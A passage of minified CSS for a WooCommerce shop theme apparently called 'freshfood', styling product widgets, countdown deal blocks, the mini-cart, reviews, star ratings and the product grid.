.star-rating{position:absolute}.product_list_widget li .name,.product_list_widget .widget-product .name{font-weight:400;margin-top:0;text-transform:none;height:42px;overflow:hidden;line-height:20px}.product_list_widget li:last-child{border-bottom:none}.widget_price_filter .price_slider_wrapper{padding:20px 0}.widget_price_filter .price_slider{margin:10px 0 20px 0}.rtl .widget_price_filter .price_slider{margin:10px 0 20px 0}.widget_price_filter .ui-slider .ui-slider-range,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#2b2b2b!important}.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#848484!important}.pbr-category-list a.dropdown{font-size:10px;content:"";cursor:pointer;font-size:10px;position:absolute;right:15px;top:10px;color:#aaa}.pbr-category-list a.dropdown:hover{color:#2b2b2b}.widget_recent_reviews ul.product_list_widget{list-style:none}.widget_recent_reviews ul.product_list_widget li{padding:20px;overflow:hidden}.widget_recent_reviews ul.product_list_widget li a{line-height:20px}.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget_recent_reviews ul.product_list_widget li a img{float:right}.rtl .widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.woocommerce-product-search{padding:20px 0}.woocommerce-product-search input.search-field{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#555;font-size:14px;padding:8px 20px;line-height:1.42857;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;margin-bottom:10px}.woocommerce-product-search input[type="submit"]{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:600;font-size:12px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:8px 20px;line-height:1.42857}.clear-all{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:500;font-size:12px;padding:15px 25px;line-height:15px 30px;float:left}.rtl .clear-all{float:right}.clear-all:hover{color:#fff;background-color:#1e1e1e}.yith-woocompare-widget .products-list{border:none}.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget-products-subcats ul.sub-categories{padding-top:18px}.widget-products-subcats ul.sub-categories li{padding:5px 7px}.widget-products-subcats ul.sub-categories li a{font-size:12px;text-transform:uppercase;color:#aaa;line-height:18px;font-weight:400}.widget-products-subcats ul.sub-categories li a:hover{color:#2b2b2b}.widget-products-subcats .category_productlist ul.product_list_widget li:last-child{border-bottom:none}.widget-products-subcats .widget-title{padding-right:30px}.rtl .widget-products-subcats .widget-title{padding-left:30px;padding-right:inherit}.widget-products-subcats .widget-title a.title{color:#000}.widget-products-subcats .widget-title a.title:hover{color:#2b2b2b}.widget-products-subcats .category_img img{border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget-products-subcats .category_img.image-top{margin-bottom:20px}.widget-products-subcats .category_img.pull-right{margin-left:20px}.rtl .widget-products-subcats .category_img.pull-right{margin-right:20px;margin-left:inherit}.widget-products-subcats .category_img.pull-left{margin-right:20px}.rtl .widget-products-subcats .category_img.pull-left{margin-left:20px;margin-right:inherit}.widget_deals_products .caption .meta{text-align:center}.widget_deals_products .caption .meta .description{margin-bottom:20px}@media (max-width:768px){.widget_deals_products .caption .meta{display:inline-block}.widget_deals_products .caption .rating{display:none}}.widget_deals_products .woo-deals .time-coundown{position:relative;margin:0 20px;top:-27px;height:32px}.widget_deals_products .woo-deals .countdown-times{background-color:#000;overflow:hidden;width:100%;display:inline-block;padding:11px 15%;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);min-height:54px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;font-family:"Roboto Slab"}.widget_deals_products .woo-deals .countdown-times>div{text-align:center;font-size:10px;color:#999;width:25%;text-transform:normal;float:left;line-height:1.2}.rtl .widget_deals_products .woo-deals .countdown-times>div{float:right}.widget_deals_products .woo-deals .countdown-times>div>b{display:block;font-size:14px;font-weight:700;color:#fff;line-height:1.4}.widget_deals_products .woo-deals .countdown-times>div:last-child{border-bottom:none}.widget_deals_products .woo-deals .carousel-controls-v3{top:-55px}.widget-list.widget-products .widget-title{font-size:12px;color:#fff;text-transform:uppercase;text-align:left;padding:65px 20px 15px;line-height:20px;font-weight:600;letter-spacing:0;position:relative}.rtl .widget-list.widget-products .widget-title{text-align:right}@media (min-width:991px){.widget-list.widget-products .widget-title{background-size:auto 100%}}@media (max-width:991px){.widget-list.widget-products .widget-title{background-size:100%}}.widget-list.widget-products .widget-title span{position:relative;z-index:3}.widget-list.widget-products .widget-title:before{position:absolute;top:0;left:0;background-color:#000;opacity:.3;filter:alpha(opacity=30);content:"";width:100%;height:100%;z-index:1}.widget-list.widget-products .product-block .name{height:24px}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-ourcategories .category-image{margin-bottom:30px;position:relative;overflow:hidden}.widget-ourcategories .category-image:before{cursor:default;height:100%;position:absolute;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%;content:"";top:0;bottom:0;left:0;right:0;margin:auto;z-index:9}.widget-ourcategories .category-image .ourcategories-link{position:absolute;content:"";top:0;bottom:0;left:0;right:0;margin:auto;height:60px;width:100%;text-align:center;z-index:10;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover:before{-webkit-box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover .ourcategories-link{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.product-detail-bottom.widget_recently_viewed_products ul{padding:20px}.product-detail-bottom.widget_recently_viewed_products ul li{display:inline-block;padding:0!important;margin:0 9px}.product-detail-bottom.widget_recently_viewed_products ul li a{display:inline-block;border:1px solid #e9e9e9;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-right:0;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.rtl .product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-left:0;margin-right:inherit}.product-detail-bottom.widget_recently_viewed_products ul li a .product-title{display:none!important}.product-detail-bottom.widget_recently_viewed_products ul li a:hover{border:1px solid #2b2b2b}.product-detail-bottom.widget_recently_viewed_products ul li .amount{display:none}.upsells.widget .widget-title,.related-products .widget-title{font-size:36px}.contact-help i{color:#2b2b2b;font-size:14px;margin-right:15px;padding-right:15px;border-right:1px solid #e9e9e9;width:30px;line-height:28px}.rtl .contact-help i{margin-left:15px;margin-right:inherit}.rtl .contact-help i{padding-left:15px;padding-right:inherit}.rtl .contact-help i{border-left:1px solid #e9e9e9;border-right:inherit}.widget-carousel .owl-carousel-play{margin-left:-15px;margin-right:-15px}.widget-carousel .products .products-grid{padding:0 15px}.widget_today_deal.deal-style-v1{text-align:center;margin-bottom:88px;padding:111px 0 9px;position:relative}.widget_today_deal.deal-style-v1 .title-heading{color:#80b435;margin-bottom:0;font-size:42px;font-weight:300;position:relative}.widget_today_deal.deal-style-v1 .title-heading .icon-title{background:url(../../../../../../../themes/freshfood/images/icon-shipping.png) no-repeat;top:-14px;position:relative;padding:0 35px 4px}.widget_today_deal.deal-style-v1 .description{color:#2b2b2b;margin-bottom:16px;text-transform:uppercase;letter-spacing:3px;font-weight:300;font-size:20px;padding-left:165px}.rtl .widget_today_deal.deal-style-v1 .description{padding-right:165px;padding-left:inherit}.widget_today_deal.deal-style-v1 .image{left:-85px;bottom:-152px;position:absolute;z-index:99}.widget_today_deal.deal-style-v1 .time{background:#fff;max-width:740px;text-align:center;padding:30px 0 50px;position:relative;-webkit-transform:translate(40%,0);-ms-transform:translate(40%,0);-o-transform:translate(40%,0);transform:translate(40%,0)}.widget_today_deal.deal-style-v1 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:14px;margin:0 5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:155px;height:100px}.widget_today_deal.deal-style-v1 .time .countdown-times div b{color:#80b435;display:block;height:65px;font-size:48px;font-weight:300!important}.widget_today_deal.deal-style-v1 .time .countdown-times div:after{background:#e5e5e5;content:"";right:0;top:28px;position:absolute;width:1px;height:60px}.widget_today_deal.deal-style-v1 .time .countdown-times div:last-child:after{display:none}.widget_today_deal.deal-style-v1 .btn-theme{bottom:-10px;position:absolute;z-index:99;right:13%}.rtl .widget_today_deal.deal-style-v1 .btn-theme{left:13%;right:auto}.widget_today_deal.deal-style-v2{position:relative}.widget_today_deal.deal-style-v2 .image{position:absolute;top:75px;z-index:99;left:170px}.rtl .widget_today_deal.deal-style-v2 .image{right:170px;left:auto}.widget_today_deal.deal-style-v2 .caption{text-align:center;z-index:99;position:relative;padding:62px 0 75px;width:60%;float:right}.rtl .widget_today_deal.deal-style-v2 .caption{float:left}.widget_today_deal.deal-style-v2 .title-heading{text-transform:none;font-size:24px;font-weight:300}.widget_today_deal.deal-style-v2 .subtitle{color:#80b435;text-transform:uppercase;font-size:60px;font-weight:700;line-height:45px}.widget_today_deal.deal-style-v2 .description{color:#2b2b2b;font-size:24px;font-weight:300;text-transform:uppercase;padding-bottom:23px;padding-top:12px;position:relative;letter-spacing:4px}.widget_today_deal.deal-style-v2 .description:after{background-color:#b9b9b8;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_today_deal.deal-style-v2 .time{padding:31px 0 40px;position:relative}.widget_today_deal.deal-style-v2 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:12px;margin:0 10px;padding-top:8px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:80px;height:80px}.widget_today_deal.deal-style-v2 .time .countdown-times div b{color:#80b435;display:block;height:40px;font-size:32px;font-weight:300!important}.widget_today_deal.deal-style-v2 .btn-theme{background:transparent;color:#80b435}.widget_custom_content{background:url(../../../../../../../themes/freshfood/images/banner.jpg) no-repeat;position:relative;width:100%;height:auto}.widget_custom_content .image{position:absolute;bottom:-50px;left:-157px}.widget_custom_content .custom_content{text-align:center;display:block;padding:105px 0 113px}.widget_custom_content .custom_content .title-heading{padding-bottom:25px;padding-top:60px;position:relative}.widget_custom_content .custom_content .title-heading span{color:#FFF;font-size:24px;font-weight:300;padding-bottom:25px;position:relative}.widget_custom_content .custom_content .title-heading span:before{background:#FFF;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_custom_content .custom_content .title-heading:before{background:url(../../../../../../../themes/freshfood/images/icon-phone.png) no-repeat;content:"";margin:auto;top:0;left:0;right:0;position:absolute;width:61px;height:61px}.widget_custom_content .custom_content .subtitle{color:#FFF;font-size:60px;font-weight:700;letter-spacing:3px;margin-top:34px}.widget_custom_content .custom_content .description{color:#FFF;font-size:24px;font-weight:300}#tab-reviews .media-body{width:1000px}.pbr-topcart .dropdown.open .mini-cart:before{content:"";background:transparent;position:absolute;top:0;left:0;width:100%;height:200px}.rtl .pbr-topcart .dropdown.open .mini-cart:before{right:0;left:auto}.pbr-topcart .dropdown-menu{top:50px;padding:20px;min-width:320px;display:block;visibility:hidden;text-align:left;left:auto;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1)}.rtl .pbr-topcart .dropdown-menu{text-align:right}.rtl .pbr-topcart .dropdown-menu{right:auto;left:auto}.rtl .pbr-topcart .dropdown-menu{left:0;right:auto}.pbr-topcart .dropdown-menu:before,.pbr-topcart .dropdown-menu:after{content:"";display:inline-block;*display:inline;zoom:1;position:absolute;left:100%;margin-left:-7%}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{right:100%;left:auto}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{margin-right:-7%;margin-left:inherit}.pbr-topcart .dropdown-menu:before{top:-11px;border-bottom:11px solid rgba(0,0,0,.2);border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu:after{top:-10px;border-bottom:11px solid #FFF;border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu .quantity{font-size:14px}.pbr-topcart .media{border-bottom:solid 1px #e9e9e9;padding:15px 0;margin-top:0}.pbr-topcart .open .dropdown-menu{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);-webkit-transform-origin:29px -50px;-moz-transform-origin:29px -50px;-ms-transform-origin:29px -50px;transform-origin:29px -50px;filter:none;-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;visibility:visible}.pbr-topcart .total{padding-top:20px;padding-bottom:10px}.pbr-topcart .buttons{margin-bottom:0;padding:15px 30px;margin-right:-20px;margin-left:-20px}.user-login{position:relative;font-weight:300;margin-bottom:3px}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login:hover{color:#80b435}.user-login:hover .icon-users{background-position:0 -22px}.user-logins:hover .icon-users-h4{background-position:0 -34px}.icon-users{background:url(../../../../../../../themes/freshfood/images/icon-user.png) no-repeat;display:inline-block;top:3px;position:relative;width:22px;height:18px}.icon-users-h4{background:url(../../../../../../../themes/freshfood/images/icon-user-h4.png) no-repeat;display:inline-block;top:3px;position:relative;width:25px;height:27px}.icon-phones{background:url(../../../../../../../themes/freshfood/images/icon-phones.png) no-repeat;top:2px;position:relative;width:22px;height:18px}.search-v1{margin-top:13px;position:relative;width:27px;height:30px}.search-v1 .icon-search{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;position:absolute;width:22px;height:22px}.search-v1:hover .icon-search{background-position:0 -26px}#cart{font-style:normal;font-size:12px;font-family:"Roboto Slab"}#cart .mini-cart>*{text-transform:none;font-weight:400;text-transform:uppercase}#cart .mini-cart .title-cart{font-size:10px;font-size:1rem;line-height:1;color:#222;display:none}#cart .mini-cart .amount{margin-left:10px}.rtl #cart .mini-cart .amount{margin-right:10px;margin-left:inherit}#cart .mini-cart-items{display:inline-block;position:absolute;bottom:0;color:#FFF;left:32px;width:18px;height:18px;background:#80b435;line-height:18px;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.rtl #cart .mini-cart-items{right:32px;left:auto}#cart .mini-cart-items em{display:none}#cart .mini-cart-total span{display:none}#cart .cart-icon{background:url(../../../../../../../themes/freshfood/images/icon-cart.png) no-repeat;width:23px;height:32px;display:inline-block;margin:7px 0 0 20px}.rtl #cart .cart-icon{margin:7px 20px 0 0}#cart .cart-icon i{display:none}#cart:hover .cart-icon{background-position:0 -37px}.btn-outline-cart{text-transform:uppercase;font-weight:700;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-align:center;padding:4px 15px}.btn-outline-cart.view-cart{border:1px solid #e4e4e4;background:transparent;color:#000}.btn-outline-cart.view-cart:hover{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout:hover{border-color:#e4e4e4;background:transparent;color:#000}.block-shadown{height:100px;position:relative;z-index:2}.block-shadown .container{-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);padding-bottom:6px;position:absolute;top:-121px;background:#FFF;margin:auto;left:0;right:0}.block-shadown .wpb_column{padding:31px 0}.block-shadown .wpb_column:after{background:#eaeaea;content:"";height:98px;position:absolute;right:0;top:40px;width:1px}.block-shadown .wpb_column:last-child:after{display:none}.wpb_single_image{position:relative;z-index:2}.productinfo-show-discounts{font-size:12px;margin:20px 0!important;padding-left:75px;position:relative;color:#666;padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0;background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.rtl .productinfo-show-discounts{padding-right:75px;padding-left:inherit}.productinfo-show-discounts:before{background:url(../../../../../../../themes/freshfood/images/icon-show-discounts.png) no-repeat center center #8bc43f;width:36px;height:36px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:absolute;left:20px;top:20px;content:""}.rtl .productinfo-show-discounts:before{right:20px;left:auto}.productinfo-show-discounts hr{border-top-color:#c9e2b3}.productinfo-show-discounts .alert-link{color:#709f31}.productinfo-show-discounts ul{list-style:none;padding-left:60px}.rtl .productinfo-show-discounts ul{padding-right:60px;padding-left:inherit}.productinfo-show-discounts ul li{padding:3px 0}.productinfo-show-discounts ul li:before{content:"\f14a";font-family:"FontAwesome";color:#8bc43f;padding-right:8px}.rtl .productinfo-show-discounts ul li:before{padding-left:8px;padding-right:inherit}#reviews h5{color:#666}#reviews .reviews-summary{padding:15px 0 50px}#reviews .reviews-summary .review-summary-total{text-align:center;font-weight:600}#reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #80b435;background-color:#80b435;line-height:90px;font-size:24px;color:#fff;font-family:"Roboto Slab";border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{border-top:1px solid #e9e9e9;padding:20px 0}#reviews .comments .commentlist{padding:15px 0}#reviews .comments .commentlist .comment{margin-bottom:30px}#reviews .comments .commentlist .pbr-avata .pbr-image{margin-right:20px}.rtl #reviews .comments .commentlist .pbr-avata .pbr-image{margin-left:20px;margin-right:inherit}#reviews .comments .commentlist .pbr-avata .pbr-image>span{display:block;margin-bottom:5px}#reviews .comments .commentlist .pbr-avata .pbr-image .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#reviews .comments .commentlist .pbr-avata .pbr-author{color:#000;padding-top:10px;font-weight:600}#reviews .comments .commentlist .comment-text{border:1px solid #e9e9e9;padding:15px 30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#reviews .comments .commentlist .comment-text>div{margin-bottom:7px}#reviews .comments .commentlist .comment-text .meta{color:#999}#reviews .progress{margin-bottom:12px}#reviews .heading-reviews{border-bottom:1px solid #e9e9e9}#reviews .heading-reviews span{padding:10px 0;border-bottom:2px solid #2b2b2b;display:inline-block;margin-bottom:-1px}#reviews .comment-reply-title{border-bottom:1px solid #e9e9e9;line-height:24px;padding:10px 0;position:relative;margin-bottom:20px!important}#reviews .comment-reply-title:before{content:"";position:absolute;width:100px;height:2px;background-color:#2b2b2b;left:0;bottom:-1px}.rtl #reviews .comment-reply-title:before{right:0;left:auto}#reviews .icon-star{width:90px;height:90px;text-align:center;border:2px solid #80b435;color:#2b2b2b;line-height:90px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:30px;position:relative}.rtl #reviews .icon-star{margin-left:30px;margin-right:inherit}#reviews .icon-star:before{color:#ffcf4e;content:"SSSSS";float:left;left:0;position:absolute;top:0;right:0;bottom:0;margin:auto;font-family:"star";font-size:10px}.rtl #reviews .icon-star:before{float:right}#reviews .media{margin-top:0}.woocommerce span.onsale,.product-block span.onsale{background-color:transparent;border:2px solid red;color:red;left:inherit;line-height:20px;right:10px;font-size:12px;font-weight:400;min-height:15px;position:absolute;padding:0 10px;text-transform:uppercase;top:10px;z-index:100;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.price{font-family:"Roboto Condensed"}.price>*{color:#80b435;font-size:20px;font-weight:400}.price>* span{display:inline-block;*display:inline;zoom:1}.price>del{color:#2b2b2b;font-size:16px;margin-right:3px;text-align:left}.rtl .price>del{margin-left:3px;margin-right:inherit}.rtl .price>del{text-align:right}.price>del span{text-decoration:line-through;font-weight:300}.price>ins{color:#80b435}.star-rating{font-size:10px!important;height:12px!important;margin-bottom:0!important;font-family:star;overflow:hidden;position:relative;display:inline-block!important}.star-rating:before{content:"\53\53\53\53\53";color:#d5d5d5}.star-rating span{float:none!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{content:"\53\53\53\53\53";color:#ffcf4e;left:0;position:absolute;top:0}.product-block{position:relative;margin-bottom:30px;margin-top:30px;display:block}.product-block .image{position:relative;text-align:center;overflow:hidden}.product-block .image img{height:auto;width:100%;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.product-block .image a,.product-block .image .product-image{display:block;overflow:hidden;position:relative}.product-block .image .image-effect{top:0;position:absolute;overflow:hidden;left:0;opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.rtl .product-block .image .image-effect{right:0;left:auto}.product-block .image .image-hover{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.product-block .image:hover .image-effect{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block .image:hover .image-hover{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.product-block .image .yith-wcwl-add-to-wishlist a span{display:none}.product-block .meta{position:relative;text-align:left}.product-block .name{font-size:20px;line-height:30px;font-weight:400;text-transform:none;margin:0;line-height:25px}.product-block .category{text-transform:none;font-weight:500;font-style:italic;font-size:12px;font-size:1.2rem}.product-block .category a{color:#999}.product-block .category a:hover{color:#2b2b2b}.product-block .rating{overflow:hidden;line-height:1}.product-block .price ins{font-weight:400!important}.product-block .button-groups{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.product-block .add_to_cart_button{position:relative}.product-block .add_to_cart_button.loading .title-cart{visibility:hidden}.product-block .add_to_cart_button.loading .title-cart:after{visibility:visible;content:"Loading...";position:absolute;top:9px;left:5px;width:100%;text-align:center}.product-block .yith-wcwl-add-to-wishlist .icon-wishlist{background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .yith-wcwl-add-to-wishlist a:hover .icon-wishlist{background-position:0 -32px}.product-block .quick-view{text-align:center}.product-block .quick-view .icon-quickview{background:url(../../../../../../../themes/freshfood/images/icon-quickview.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .quick-view a:hover .icon-quickview{background-position:0 -30px}.product-block:hover .name:before{width:100%;height:1px;background-color:#2b2b2b}.product-block:hover .image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.products-grid .product-block{position:relative}@media (min-width:768px){.products-grid .product-block .button-action{background-color:#FFF;bottom:45%;left:20px;margin:0 auto;max-width:240px;-webkit-transform:translate(0,30px);-ms-transform:translate(0,30px);transform:translate(0,30px);right:20px;opacity:0;position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;z-index:3}}@media (max-width:768px){.products-grid .product-block .button-action{margin-top:20px}}.products-grid .product-block .button-action .button-groups{position:relative;padding:17px 0}.products-grid .product-block .button-action .button-groups>div{position:relative;margin:0}.products-grid .product-block .button-action .button-groups>div:after{background:#d5d5d5;content:"";width:1px;height:15px;position:absolute;right:-2px;top:5px}.products-grid .product-block .button-action .button-groups>div:last-child:after{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist{-webkit-transition-delay:0.2s,0s;-moz-transition-delay:0.2s,0s;-ms-transition-delay:0.2s,0s;-o-transition-delay:0.2s,0s;transition-delay:0.2s,0s}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist span{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;left:4px;top:5px}.products-grid .product-block .button-action .button-groups>div.yith-compare{-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;-o-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added{overflow:hidden;color:transparent!important}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added:before{content:"\f0ec";font-family:'FontAwesome';position:absolute;color:#9f9f9f!important;width:36px;height:20px}.products-grid .product-block .button-action .button-groups>div.quick-view{-webkit-transition-delay:0.4s,0s;-moz-transition-delay:0.4s,0s;-ms-transition-delay:0.4s,0s;-o-transition-delay:0.4s,0s;transition-delay:0.4s,0s}.products-grid .product-block .button-action .button-groups>div:last-child{margin-right:0}.rtl .products-grid .product-block .button-action .button-groups>div:last-child{margin-left:0;margin-right:inherit}.products-grid .product-block .button-action .button-groups>div .title{display:none}.products-grid .product-block .button-action .button-groups>div a{color:#000;line-height:25px;text-align:center;width:100%;height:25px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;float:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:transparent;padding:0;font-size:20px}.rtl .products-grid .product-block .button-action .button-groups>div a{float:right}.products-grid .product-block .button-action .button-groups>div a:hover{color:#80b435}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback{overflow:hidden;color:transparent;width:100%;height:20px;text-indent:-999px;display:block;position:relative;cursor:no-drop}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback:before,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 -33px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse a,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse a{display:none!important}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button{position:relative}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-cart-product.png) no-repeat 0 -1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0;top:0}.products-grid .product-block .button-action .button-groups>div.add-cart 